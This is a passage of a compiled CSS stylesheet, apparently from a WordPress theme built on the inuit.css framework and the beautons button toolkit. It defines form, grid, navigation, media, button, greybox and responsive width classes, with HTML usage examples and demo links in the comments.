  font: 12px/1.5 sans-serif; }

/*------------------------------------*    $FORMS
\*------------------------------------*/
/**
 *
 * Demo: jsfiddle.net/inuitcss/MhHHU
 *
 */
fieldset {
  padding: 24px;
  padding: 1.5rem; }

/**
 * Text inputs
 *
 * Instead of a `[type]` selector for each kind of form input, we just use a
 * class to target any/every one, e.g.:
   <input type=text class=text-input>
   <input type=email class=text-input>
   <input type=password class=text-input>
 *
 */
.text-input,
textarea {
  /**
	 * Style these via your theme stylesheet.
	 */ }

/**
 * Group sets of form fields in a list, e.g.:
 *
   <ul class=form-fields>
       <li>
           <label />
           <input />
       </li>
       <li>
           <label />
           <select />
       </li>
       <li>
           <label />
           <input />
       </li>
   </ul>
 *
 */
.form-fields {
  list-style: none;
  margin: 0; }

.form-fields > li:last-child {
  margin-bottom: 0; }

/**
 * Labels
 *
 * Define a `.label` class as well as a `label` element. This means we can apply
 * label-like styling to meta-labels for groups of options where a `label`
 * element is not suitable, e.g.:
 *
   <li>
       <span class=label>Select an option below:</span>
       <ul class="multi-list  four-cols">
           <li>
               <input /> <label />
           </li>
           <li>
               <input /> <label />
           </li>
           <li>
               <input /> <label />
           </li>
           <li>
               <input /> <label />
           </li>
       </ul>
   </li>
 *
 */
label,
.label {
  display: block; }

/**
 * Extra help text in `label`s, e.g.:
 *
   <label>Card number <small class=additional>No spaces</small></label>
 *
 */
.additional {
  display: block;
  font-weight: normal; }

/*
 * Groups of checkboxes and radios, e.g.:
 *
   <li>
       <ul class=check-list>
           <li>
               <input /> <label />
           </li>
           <li>
               <input /> <label />
           </li>
       </ul>
   </li>
 *
 */
.check-list {
  list-style: none;
  margin: 0; }

/*
 * Labels in check-lists
 */
.check-label,
.check-list label,
.check-list .label {
  display: inline-block; }

/**
 * Spoken forms are for forms that read like spoken word, e.g.:
 *
   <li class=spoken-form>
       Hello, my <label for=spoken-name>name</label> is
       <input type=text class=text-input id=spoken-name>. My home
       <label for=country>country</label> is
       <select id=country>
           <option>UK</option>
           <option>US</option>
           <option>Other</option>
       </select>
   </li>
 *
 */
.spoken-form label {
  display: inline-block;
  font: inherit; }

/**
 * Extra help text displayed after a field when that field is in focus, e.g.:
 *
   <label for=email>Email:</label>
   <input type=email class=text-input id=email>
   <small class=extra-help>.edu emails only</small>
 *
 * We leave the help text in the document flow and merely set it to
 * `visibility:hidden;`. This means that it won’t interfere with anything once
 * it reappears.
 *
 */
/*small*/
.extra-help {
  display: inline-block;
  visibility: hidden; }

.text-input:active + .extra-help,
.text-input:focus + .extra-help {
  visibility: visible; }

/**
 * Objects and abstractions
 */
/*------------------------------------*		$GRIDS
	\*------------------------------------*/
/**
	 * Fluid and nestable grid system. It is necessary to comment out, or otherwise
	 * remove, the whitespace from between grid items, e.g.:
	 *
	   <div class="grid">

		   <div class="grid__item  one-third">
			   <p>One third grid</p>
		   </div><!--

		--><div class="grid__item  two-thirds">
			   <p>Two thirds grid</p>
		   </div><!--

		--><div class="grid__item  one-half">
			   <p>One half grid</p>
		   </div><!--

		--><div class="grid__item  one-quarter">
			   <p>One quarter grid</p>
		   </div><!--

		--><div class="grid__item  one-quarter">
			   <p>One quarter grid</p>
		   </div>

	   </div>
	 *
	 * Demo: jsfiddle.net/inuitcss/CLYUC
	 *
	 */
/**
	 * Grid wrapper
	 */
.grid, .comment-form, .otw-wrapper {
  margin-left: -24px;
  margin-left: -1.5rem;
  list-style: none;
  margin-bottom: 0; }

/**
	 * Very infrequently occuring grid wrappers as children of grid wrappers.
	 */
.grid > .grid, .comment-form > .grid, .otw-wrapper > .grid, .grid > .comment-form, .comment-form > .comment-form, .otw-wrapper > .comment-form, .grid > .otw-wrapper, .comment-form > .otw-wrapper, .otw-wrapper > .otw-wrapper {
  margin-left: 0; }

/**
	 * Grid
	 */
.grid__item, .logged-in-as, .comment-form-author,
.comment-form-email,
.comment-form-url, .comment-form-comment,
.form-submit,
.comment-subscription-form, .otw-input-wrap, .otw-button-wrap {
  display: inline-block;
  width: 100%;
  padding-left: 24px;
  padding-left: 1.5rem;
  vertical-align: top; }

/**
	 * Reversed grids allow you to structure your source in the opposite order to
	 * how your rendered layout will appear. Extends `.grid`.
	 */
.grid--rev {
  direction: rtl;
  text-align: left; }
  .grid--rev > .grid__item, .grid--rev > .logged-in-as, .grid--rev > .comment-form-author, .grid--rev >
  .comment-form-email, .grid--rev >
  .comment-form-url, .grid--rev > .comment-form-comment, .grid--rev >
  .form-submit, .grid--rev >
  .comment-subscription-form, .grid--rev > .otw-input-wrap, .grid--rev > .otw-button-wrap {
    direction: ltr;
    text-align: left; }

/**
	 * Gutterless grids have all the properties of regular grids, minus any spacing.
	 * Extends `.grid`.
	 */
.grid--full {
  margin-left: 0; }
  .grid--full > .grid__item, .grid--full > .logged-in-as, .grid--full > .comment-form-author, .grid--full >
  .comment-form-email, .grid--full >
  .comment-form-url, .grid--full > .comment-form-comment, .grid--full >
  .form-submit, .grid--full >
  .comment-subscription-form, .grid--full > .otw-input-wrap, .grid--full > .otw-button-wrap {
    padding-left: 0; }

/**
	 * Align the entire grid to the right. Extends `.grid`.
	 */
.grid--right {
  text-align: right; }
  .grid--right > .grid__item, .grid--right > .logged-in-as, .grid--right > .comment-form-author, .grid--right >
  .comment-form-email, .grid--right >
  .comment-form-url, .grid--right > .comment-form-comment, .grid--right >
  .form-submit, .grid--right >
  .comment-subscription-form, .grid--right > .otw-input-wrap, .grid--right > .otw-button-wrap {
    text-align: left; }

/**
	 * Centered grids align grid items centrally without needing to use push or pull
	 * classes. Extends `.grid`.
	 */
.grid--center {
  text-align: center; }
  .grid--center > .grid__item, .grid--center > .logged-in-as, .grid--center > .comment-form-author, .grid--center >
  .comment-form-email, .grid--center >
  .comment-form-url, .grid--center > .comment-form-comment, .grid--center >
  .form-submit, .grid--center >
  .comment-subscription-form, .grid--center > .otw-input-wrap, .grid--center > .otw-button-wrap {
    text-align: left; }

/**
	 * Align grid cells vertically (`.grid--middle` or `.grid--bottom`). Extends
	 * `.grid`.
	 */
.grid--middle > .grid__item, .grid--middle > .logged-in-as, .grid--middle > .comment-form-author, .grid--middle >
.comment-form-email, .grid--middle >
.comment-form-url, .grid--middle > .comment-form-comment, .grid--middle >
.form-submit, .grid--middle >
.comment-subscription-form, .grid--middle > .otw-input-wrap, .grid--middle > .otw-button-wrap {
  vertical-align: middle; }

.grid--bottom > .grid__item, .grid--bottom > .logged-in-as, .grid--bottom > .comment-form-author, .grid--bottom >
.comment-form-email, .grid--bottom >
.comment-form-url, .grid--bottom > .comment-form-comment, .grid--bottom >
.form-submit, .grid--bottom >
.comment-subscription-form, .grid--bottom > .otw-input-wrap, .grid--bottom > .otw-button-wrap {
  vertical-align: bottom; }

/**
	 * Create grids with narrower gutters. Extends `.grid`.
	 */
.grid--narrow {
  margin-left: -12px;
  margin-left: -0.75rem; }
  .grid--narrow > .grid__item, .grid--narrow > .logged-in-as, .grid--narrow > .comment-form-author, .grid--narrow >
  .comment-form-email, .grid--narrow >
  .comment-form-url, .grid--narrow > .comment-form-comment, .grid--narrow >
  .form-submit, .grid--narrow >
  .comment-subscription-form, .grid--narrow > .otw-input-wrap, .grid--narrow > .otw-button-wrap {
    padding-left: 12px;
    padding-left: 0.75rem; }

/**
	 * Create grids with wider gutters. Extends `.grid`.
	 */
.grid--wide {
  margin-left: -48px;
  margin-left: -3rem; }
  .grid--wide > .grid__item, .grid--wide > .logged-in-as, .grid--wide > .comment-form-author, .grid--wide >
  .comment-form-email, .grid--wide >
  .comment-form-url, .grid--wide > .comment-form-comment, .grid--wide >
  .form-submit, .grid--wide >
  .comment-subscription-form, .grid--wide > .otw-input-wrap, .grid--wide > .otw-button-wrap {
    padding-left: 48px;
    padding-left: 3rem; }

/*------------------------------------*		$FLEXBOX
	\*------------------------------------*/
/**
	 * Until we can utilise flexbox natively we can kinda, sorta, attempt to emulate
	 * it, in a way... e.g.:
	 *
	   <header class=flexbox>

		   <div class=flexbox__item>
			   <b>Welcome to</b>
		   </div>

		   <div class=flexbox__item>
			   <img src="//csswizardry.com/inuitcss/img/logo.jpg" alt="inuit.css">
		   </div>

	   </header>
	 *
	 * We can also combine our grid system classes with `.flexbox__item` classes,
	 * e.g.:
	 *
	   <div class=flexbox>
		   <div class="flexbox__item  one-quarter">
		   </div>
		   <div class="flexbox__item  three-quarters">
		   </div>
	   </div>
	 *
	 * It’s pretty poorly named I’m afraid, but it works...
	 *
	 * Demo: jsfiddle.net/inuitcss/ufUh2
	 *
	 */
.flexbox, .site-title {
  display: table;
  width: 100%; }

/**
	 * Nasty hack to circumvent Modernizr conflicts.
	 */
html.flexbox, html.site-title {
  display: block;
  width: auto; }

.flexbox__item, .site-logo {
  display: table-cell;
  vertical-align: middle; }

/*------------------------------------*		$NAV
	\*------------------------------------*/
/**
	 * Nav abstraction as per: csswizardry.com/2011/09/the-nav-abstraction
	 * When used on an `ol` or `ul`, this class throws the list into horizontal mode
	 * e.g.:
	 *
	   <ul class=nav>
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 * Demo: jsfiddle.net/inuitcss/Vnph4
	 *
	 */
.nav, .author__social-links, .commentlist, .social-links-list, .sub-menu, .tabs__nav,
.woocommerce-MyAccount-navigation ul, .menu-list__items, .rsBullets {
  list-style: none;
  margin-left: 0; }
  .nav > li, .author__social-links > li, .commentlist > li, .social-links-list > li, .sub-menu > li, .tabs__nav > li,
  .woocommerce-MyAccount-navigation ul > li, .menu-list__items > li, .rsBullets > li,
  .nav > li > a, .author__social-links > li > a, .commentlist > li > a, .social-links-list > li > a, .sub-menu > li > a, .tabs__nav > li > a,
  .woocommerce-MyAccount-navigation ul > li > a, .menu-list__items > li > a, .rsBullets > li > a {
    display: inline-block;
    *display: inline;
    zoom: 1; }

/**
	 * `.nav--stacked` extends `.nav` and throws the list into vertical mode, e.g.:
	 *
	   <ul class="nav  nav--stacked">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 */
.nav--stacked > li, .sub-menu > li, .menu-list__items > li {
  display: list-item; }
  .nav--stacked > li > a, .sub-menu > li > a, .menu-list__items > li > a {
    display: block; }

/**
	 * `.nav--banner` extends `.nav` and centres the list, e.g.:
	 *
	   <ul class="nav  nav--banner">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 */
.nav--banner, .tabs__nav,
.woocommerce-MyAccount-navigation ul {
  text-align: center; }

/**
	 * Give nav links a big, blocky hit area. Extends `.nav`, e.g.:
	 *
	   <ul class="nav  nav--block">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 */
.nav--block, .options {
  line-height: 1;
  /**
		 * Remove whitespace caused by `inline-block`.
		 */
  letter-spacing: -0.31em;
  word-spacing: -0.43em;
  white-space: nowrap; }
  .nav--block > li, .options > li {
    letter-spacing: normal;
    word-spacing: normal; }
    .nav--block > li > a, .options > li > a {
      padding: 12px;
      padding: 0.75rem; }

/**
	 * Force a nav to occupy 100% of the available width of its parent. Extends
	 * `.nav`, e.g.:
	 *
	   <ul class="nav  nav--fit">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 * Thanks to @pimpl for this idea!
	 */
.nav--fit {
  display: table;
  width: 100%; }
  .nav--fit > li {
    display: table-cell; }
    .nav--fit > li > a {
      display: block; }

/**
	 * Make a list of keywords. Extends `.nav`, e.g.:
	 *
	   `<ul class="nav  nav--keywords>`
	 *
	 */
.nav--keywords > li:after {
  content: "\002C" "\00A0"; }

.nav--keywords > li:last-child:after {
  display: none; }

/*------------------------------------*		$OPTIONS
	\*------------------------------------*/
/**
	 * Link-group nav, used for displaying related options. Extends `.nav--block`
	 * but could also extend `.nav--fit`. Extend with colours and ‘current states’
	 * in your theme stylesheet.
	 *
	  <ul class="nav  options">
		  <li><a></a></li>
		  <li><a></a></li>
		  <li><a></a></li>
		  <li><a></a></li>
	   </ul>
	 *
	 * Demo: jsfiddle.net/inuitcss/vwfaf
	 *
	 */
.options > li > a {
  border: 0 solid #ccc;
  border-width: 1px;
  border-left-width: 0; }

.options > li:first-child > a {
  border-left-width: 1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.options > li:last-child > a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

/*------------------------------------*		$MEDIA
	\*------------------------------------*/
/**
	 * Place any image- and text-like content side-by-side, as per:
	 * stubbornella.org/content/2010/06/25/the-media-object-saves-hundreds-of-lines-of-code
	 * E.g.:
	 *
	   <div class=media>
		   <img src=http://placekitten.com/200/300 alt="" class=media__img>
		   <p class=media__body>Lorem ipsum dolor sit amet, consectetur adipisicing elit,
		   sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
	   </div>
	 *
	 * Demo: jsfiddle.net/inuitcss/cf4Qs
	 *
	 */
.media, .author, .latest-comments__list {
  display: block; }

.media__img, .author__avatar, .latest-comments__avatar {
  float: left;
  margin-right: 24px;
  margin-right: 1.5rem; }

/**
	 * Reversed image location (right instead of left).
	 */
.media__img--rev {
  float: right;
  margin-left: 24px;
  margin-left: 1.5rem; }

.media__img img, .author__avatar img, .latest-comments__avatar img,
.media__img--rev img {
  display: block; }

.media__body, .author__text, .latest-comments__body {
  overflow: hidden; }

.media__body, .author__text, .latest-comments__body,
.media__body > :last-child, .author__text > :last-child, .latest-comments__body > :last-child {
  margin-bottom: 0; }

/**
	 * `.img`s in `.islet`s need an appropriately sized margin.
	 */
.islet .media__img, .islet .author__avatar, .islet .latest-comments__avatar {
  margin-right: 12px;
  margin-right: 0.75rem; }

.islet .media__img--rev {
  margin-left: 12px;
  margin-left: 0.75rem; }

/*------------------------------------*		$ISLAND
	\*------------------------------------*/
/**
	 * Simple, boxed off content, as per: csswizardry.com/2011/10/the-island-object
	 * E.g.:
	 *
	   <div class=island>
		   I am boxed off.
	   </div>
	 *
	 * Demo: jsfiddle.net/inuitcss/u8pV3
	 *
	 */
.island,
.islet {
  display: block; }

.island {
  padding: 24px;
  padding: 1.5rem; }

.island > :last-child,
.islet > :last-child {
  margin-bottom: 0; }

/**
	 * Just like `.island`, only smaller.
	 */
.islet {
  padding: 12px;
  padding: 0.75rem; }

/*------------------------------------*		$BLOCK-LIST
	\*------------------------------------*/
/**
	 * Create big blocky lists of content, e.g.:
	 *
	   <ul class=block-list>
		  <li>Foo</li>
		  <li>Bar</li>
		  <li>Baz</li>
		  <li><a href=# class=block-list__link>Foo Bar Baz</a></li>
	   </ul>
	 *
	 * Extend this object in your theme stylesheet.
	 *
	 * Demo: jsfiddle.net/inuitcss/hR57q
	 *
	 */
.block-list, .matrix,
.block-list > li, .matrix > li {
  border: 0 solid #ccc; }

.block-list, .matrix {
  list-style: none;
  margin-left: 0;
  border-top-width: 1px;
  margin-top: -1px; }
  .block-list > li, .matrix > li {
    border-bottom-width: 1px;
    margin-top: -1px;
    padding: 12px;
    padding: 0.75rem; }

.block-list__link, .matrix__link {
  display: block;
  padding: 12px;
  padding: 0.75rem;
  margin: -12px;
  margin: -0.75rem; }

/*------------------------------------*		$MATRIX
	\*------------------------------------*/
/**
	 * Create a grid of items out of a single list, e.g.:
	 *
	   <ul class="matrix  three-cols">
		   <li class=all-cols>Lorem</li>
		   <li>Ipsum <a href=#>dolor</a></li>
		   <li><a href=# class=matrix__link>Sit</a></li>
		   <li>Amet</li>
		   <li class=all-cols>Consectetuer</li>
	   </ul>
	 *
	 * Extend this object in your theme stylesheet.
	 *
	 * Demo: jsfiddle.net/inuitcss/Y2zrU
	 *
	 */
.matrix {
  border-left-width: 1px; }
  .matrix > li {
    float: left;
    border-right-width: 1px; }

/**
	 * The `.multi-list` object is a lot like the `.matrix` object only without the
	 * blocky borders and padding.
	 *
	   <ul class="multi-list  four-cols">
		   <li>Lorem</li>
		   <li>Ipsum</li>
		   <li>Dolor</li>
		   <li>Sit</li>
	   </ul>
	 *
	 * Demo: jsfiddle.net/inuitcss/Y2zrU
	 *
	 */
.multi-list, .widget_nav_menu ul, .widget_categories ul, .widget_meta ul {
  list-style: none;
  margin-left: 0; }

.multi-list > li, .widget_nav_menu ul > li, .widget_categories ul > li, .widget_meta ul > li {
  float: left; }

/**
	 * Apply these classes alongside the `.matrix` or `.multi-list` classes on
	 * lists to determine how wide their columns are.
	 */
.two-cols > li, .widget_nav_menu ul > li, .widget_categories ul > li, .widget_meta ul > li {
  width: 50%; }

.three-cols > li {
  width: 33.333%; }

.four-cols > li {
  width: 25%; }

.five-cols > li {
  width: 20%; }

/**
	 * Unfortunately we have to qualify this selector in order to bring its
	 * specificity above the `.[number]-cols > li` selectors above.
	 */
.matrix > .all-cols,
.multi-list > .all-cols, .widget_nav_menu ul > .all-cols, .widget_categories ul > .all-cols, .widget_meta ul > .all-cols {
  width: 100%; }

/*------------------------------------*		$SPLIT
	\*------------------------------------*/
/**
	 * Simple split item for creating two elements floated away from one another,
	 * e.g.:
	 *
	   <dl class=split>
		   <dt class=split__title>Burger and fries</dt>
		   <dd>&pound;5.99</dd>
		   <dt class=split__title>Fillet steak</dt>
		   <dd>&pound;19.99</dd>
		   <dt class=split__title>Ice cream</dt>
		   <dd>&pound;2.99</dd>
	   </dl>
	 *
	   <ol class="split  results">
		   <li class=first><b class=split__title>1st place</b> Bob</li>
		   <li class=second><b class=split__title>2nd place</b> Lilly</li>
		   <li class=third><b class=split__title>3rd place</b> Ted</li>
	   </ol>​
	 *
	 * Demo: jsfiddle.net/inuitcss/9gZW7
	 *
	 */
.split {
  text-align: right;
  list-style: none;
  margin-left: 0; }

.split__title {
  text-align: left;
  float: left;
  clear: left; }

/*------------------------------------*		$ARROWS
	\*------------------------------------*/
/**
	 * It is a common design treatment to give an element a triangular points-out
	 * arrow, we typically build these with CSS. These following classes allow us to
	 * generate these arbitrarily with a mixin, `@arrow()`.
	 */
/**
	 * Forms the basis for any/all CSS arrows.
	 */
/**
	 * Define individual edges so we can combine what we need, when we need.
	 */
/*------------------------------------*		$BEAUTONS.CSS
	\*------------------------------------*/
/**
	 * beautons is a beautifully simple button toolkit.
	 *
	 * LICENSE
	 *
	 * Copyright 2013 Harry Roberts
	 *
	 * Licensed under the Apache License, Version 2.0 (the "License");
	 * you may not use this file except in compliance with the License.
	 * You may obtain a copy of the License at
	 *
	 * http://apache.org/licenses/LICENSE-2.0
	 *
	 * Unless required by applicable law or agreed to in writing, software
	 * distributed under the License is distributed on an "AS IS" BASIS,
	 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
	 * See the License for the specific language governing permissions and
	 * limitations under the License.
	 *
	 */
/*!*
	 *
	 * @csswizardry -- csswizardry.com/beautons
	 *
	 */
/*------------------------------------*		$BASE
	\*------------------------------------*/
/**
	 * Base button styles.
	 *
	 * 1. Allow us to better style box model properties.
	 * 2. Line different sized buttons up a little nicer.
	 * 3. Stop buttons wrapping and looking broken.
	 * 4. Make buttons inherit font styles.
	 * 5. Force all elements using beautons to appear clickable.
	 * 6. Normalise box model styles.
	 * 7. If the button’s text is 1em, and the button is (3 * font-size) tall, then
	 *    there is 1em of space above and below that text. We therefore apply 1em
	 *    of space to the left and right, as padding, to keep consistent spacing.
	 * 8. Basic cosmetics for default buttons. Change or override at will.
	 * 9. Don’t allow buttons to have underlines; it kinda ruins the illusion.
	 */
.btn, .comments_add-comment, .form-submit #comment-submit, .wpcf7-form-control.wpcf7-submit, .otreservations-submit, .widget_tag_cloud a, .read-more-button {
  display: inline-block;
  /* [1] */
  vertical-align: middle;
  /* [2] */
  white-space: nowrap;
  /* [3] */
  font-family: inherit;
  /* [4] */
  font-size: 100%;
  /* [4] */
  cursor: pointer;
  /* [5] */
  border: none;
  /* [6] */
  margin: 0;
  /* [6] */
  padding-top: 0;
  /* [6] */
  padding-bottom: 0;
  /* [6] */
  line-height: 3;
  /* [7] */
  padding-right: 1em;
  /* [7] */
  padding-left: 1em;
  /* [7] */
  border-radius: 0;
  /* [8] */ }

.btn, .comments_add-comment, .form-submit #comment-submit, .wpcf7-form-control.wpcf7-submit, .otreservations-submit, .widget_tag_cloud a, .read-more-button, .btn:hover, .comments_add-comment:hover, .form-submit #comment-submit:hover, .wpcf7-form-control.wpcf7-submit:hover, .otreservations-submit:hover, .widget_tag_cloud a:hover, .read-more-button:hover {
  text-decoration: none;
  /* [9] */ }

/*------------------------------------*		$SIZES
	\*------------------------------------*/
/**
	 * Button size modifiers.
	 *
	 * These all follow the same sizing rules as above; text is 1em, space around it
	 * remains uniform.
	 */
.btn--small, .comments_add-comment {
  padding-right: 0.5em;
  padding-left: 0.5em;
  line-height: 2; }

.btn--large {
  padding-right: 1.5em;
  padding-left: 1.5em;
  line-height: 4; }

.btn--huge {
  padding-right: 2em;
  padding-left: 2em;
  line-height: 5; }

/**
	 * These buttons will fill the entirety of their container.
	 *
	 * 1. Remove padding so that widths and paddings don’t conflict.
	 */
.btn--full {
  width: 100%;
  padding-right: 0;
  /* [1] */
  padding-left: 0;
  /* [1] */
  text-align: center; }

/*------------------------------------*		$FONT-SIZES
	\*------------------------------------*/
/**
	 * Button font-size modifiers.
	 */
.btn--alpha {
  font-size: 3rem; }

.btn--beta {
  font-size: 2rem; }

.btn--gamma {
  font-size: 1rem; }

/**
	 * Make the button inherit sizing from its parent.
	 */
.btn--natural {
  vertical-align: baseline;
  font-size: inherit;
  line-height: inherit;
  padding-right: 0.5em;
  padding-left: 0.5em; }

/*------------------------------------*		$FUNCTIONS
	\*------------------------------------*/
/**
	 * Button function modifiers.
	 */
/**
	 * Positive actions; e.g. sign in, purchase, submit, etc.
	 */
.btn--positive {
  background-color: #4A993E;
  color: #fff; }

/**
	 * Negative actions; e.g. close account, delete photo, remove friend, etc.
	 */
.btn--negative, .widget_tag_cloud a {
  background-color: #b33630;
  color: #fff; }

/**
	 * Inactive, disabled buttons.
	 *
	 * 1. Make the button look like normal text when hovered.
	 */
.btn--inactive,
.btn--inactive:hover,
.btn--inactive:active,
.btn--inactive:focus {
  background-color: #ddd;
  color: #777;
  cursor: text;
  /* [1] */ }

/*------------------------------------*		$STYLES
	\*------------------------------------*/
/**
	 * Button style modifiers.
	 *
	 * 1. Use an overly-large number to ensure completely rounded, pill-like ends.
	 */
.btn--soft {
  border-radius: 200px;
  /* [1] */ }

.btn--hard {
  border-radius: 0; }

/*------------------------------------*		$LOZENGES
	\*------------------------------------*/
/**
	 * Create pill- and lozenge-like runs of text, e.g.:
	 *
	   <p>This <span class=pill>here</span> is a pill!</p>
	 *
	   <p>This <span class=loz>here</span> is also a lozenge!</p>
	 *
	 * Pills have fully rounded ends, lozenges have only their corners rounded.
	 *
	 * Demo: jsfiddle.net/inuitcss/N3pGm
	 *
	 */
.pill, .loz {
  display: inline-block;
  /**
		 * These numbers set in ems mean that, at its narrowest, a lozenge will be
		 * the same width as the `line-height` set on the `html` element.
		 * This allows us to use the `.loz` in almost any `font-size` we wish.
		 */
  min-width: 1.0em;
  padding-right: 0.25em;
  padding-left: 0.25em;
  /* =1.50em */
  text-align: center;
  background-color: #ccc;
  color: #fff;
  /* Override this color in your theme stylesheet */
  /**
		 * Normally we’d use border-radius:100%; but instead here we just use an
		 * overly large number; `border-radius:100%;` would create an oval on
		 * non-square elements whereas we just want to round the ends of an element.
		 */
  border-radius: 100px; }

.loz {
  border-radius: 0; }

/*------------------------------------*		 $STATS
	 \*------------------------------------*/
/**
	  * Simple object to display key–value statistic-like information, e.g.:
	  *
		<div class=stat-group>
			<dl class=stat>
				<dt class=stat__title>Tweets</dt>
				<dd class=stat__value>27,740</dd>
			</dl>

			<dl class=stat>
				<dt class=stat__title>Following</dt>
				<dd class=stat__value>11,529</dd>
			</dl>

			<dl class=stat>
				<dt class=stat__title>Followers</dt>
				<dd class=stat__value>12,105</dd>
			</dl>
		</div>
	  *
	  * Demo: jsfiddle.net/inuitcss/Bpwu6
	  *
	  */
.stat-group {
  margin-left: -24px;
  margin-left: -1.5rem; }

.stat {
  float: left;
  margin-left: 24px;
  margin-left: 1.5rem;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column; }

.stat__title {
  -ms-flex-order: 2;
      order: 2; }

.stat__value {
  margin-left: 0;
  -ms-flex-order: 1;
      order: 1; }

/*------------------------------------*		$GREYBOX
	\*------------------------------------*/
/**
	 * Quickly throw together greybox wireframes. Use in conjunction with other
	 * inuit.css objects to create simple greybox prototypes, e.g.:
	 *
	   <div class="island  greybox  greybox--medium">Header</div>

	   <ul class="nav  nav--fit  nav--block  greybox">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 * The beauty of combining the greyboxing with inuit.css objects is that any
	 * prototyping can quickly be converted into/used as production code.
	 *
	 * For a more complete prototyping framework, consider Adam Whitcroft’s Proto:
	 * adamwhitcroft.com/proto
	 *
	 * Demo: jsfiddle.net/inuitcss/qCXfh/
	 *
	 */
.greybox,
.graybox {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01;
  font-family: sans-serif;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff; }

.greybox a,
.graybox a {
  color: #fff;
  text-decoration: underline; }

/**
	 * All greyboxes will occupy 100% of their parent’s width, but to alter their
	 * heights we apply incrementally larger line-heights:
	 */
.greybox--small,
.graybox--small {
  line-height: 48px; }

.greybox--medium,
.graybox--medium {
  line-height: 96px; }

.greybox--large,
.graybox--large {
  line-height: 192px; }

.greybox--huge,
.graybox--huge {
  line-height: 384px; }

.greybox--gigantic,
.graybox--gigantic {
  line-height: 768px; }

/**
 * Style trumps; helper and brand classes
 */
/*------------------------------------*    $WIDTHS
\*------------------------------------*/
/**
 * Sizes in human readable format. These are used in conjunction with other
 * objects and abstractions found in inuit.css, most commonly the grid system
 * and faux flexbox.
 *
 * We have a mixin to generate our widths and their breakpoint-specific
 * variations.
 */
/**
	* Whole
	*/
.one-whole, .logged-in-as, .comment-form-author,
.comment-form-email,
.comment-form-url, .comment-form-comment,
.form-submit,
.comment-subscription-form {
  width: 100%; }

/**
	* Halves
	*/
.one-half, .two-quarters, .three-sixths, .four-eighths, .five-tenths, .six-twelfths {
  width: 50%; }

/**
	* Thirds
	*/
.one-third, .two-sixths, .four-twelfths {
  width: 33.333%; }

.two-thirds, .four-sixths, .eight-twelfths {
  width: 66.666%; }

/**
	* Quarters
	*/
.one-quarter, .two-eighths, .three-twelfths {
  width: 25%; }

.three-quarters, .six-eighths, .nine-twelfths {
  width: 75%; }

/**
	* Fifths
	*/
.one-fifth, .two-tenths {
  width: 20%; }

.two-fifths, .four-tenths {
  width: 40%; }

.three-fifths, .six-tenths {
  width: 60%; }

.four-fifths, .eight-tenths {
  width: 80%; }

/**
	* Sixths
	*/
.one-sixth, .two-twelfths {
  width: 16.666%; }

.five-sixths, .ten-twelfths {
  width: 83.333%; }

/**
	* Eighths
	*/
.one-eighth {
  width: 12.5%; }

.three-eighths {
  width: 37.5%; }

.five-eighths {
  width: 62.5%; }

.seven-eighths {
  width: 87.5%; }

/**
	* Tenths
	*/
.one-tenth {
  width: 10%; }

.three-tenths {
  width: 30%; }

.seven-tenths {
  width: 70%; }

.nine-tenths {
  width: 90%; }

/**
	* Twelfths
	*/
.one-twelfth {
  width: 8.333%; }

.five-twelfths {
  width: 41.666%; }

.seven-twelfths {
  width: 58.333%; }

.eleven-twelfths {
  width: 91.666%; }

/**
 * If you have set `$responsive` to ‘true’ in `_vars.scss` then you now have
 * access to these classes. You can define at which breakpoint you’d like an
 * element to be a certain size, e.g.:
 *
 * `<div class="g  one-quarter  lap-one-half  palm-one-whole"> ... </div>`
 *
 * This would create a `div` that, at ‘desktop’ sizes, takes up a quarter of the
 * horizontal space, a half of that space at ‘tablet’ sizes, and goes full width
 * at ‘mobile’ sizes.
 *
 * Demo: jsfiddle.net/inuitcss/WS4Ge
 *
 */
@media only screen and (max-width: 899px) {
  /**
	* Whole
	*/
  .palm-one-whole {
    width: 100%; }
  /**
	* Halves
	*/
  .palm-one-half, .palm-two-quarters, .palm-three-sixths, .palm-four-eighths, .palm-five-tenths, .palm-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .palm-one-third, .palm-two-sixths, .palm-four-twelfths {
    width: 33.333%; }
  .palm-two-thirds, .palm-four-sixths, .palm-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .palm-one-quarter, .palm-two-eighths, .palm-three-twelfths {
    width: 25%; }
  .palm-three-quarters, .palm-six-eighths, .palm-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .palm-one-fifth, .palm-two-tenths {
    width: 20%; }
  .palm-two-fifths, .palm-four-tenths {
    width: 40%; }
  .palm-three-fifths, .palm-six-tenths {
    width: 60%; }
  .palm-four-fifths, .palm-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .palm-one-sixth, .palm-two-twelfths {
    width: 16.666%; }
  .palm-five-sixths, .palm-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .palm-one-eighth {
    width: 12.5%; }
  .palm-three-eighths {
    width: 37.5%; }
  .palm-five-eighths {
    width: 62.5%; }
  .palm-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
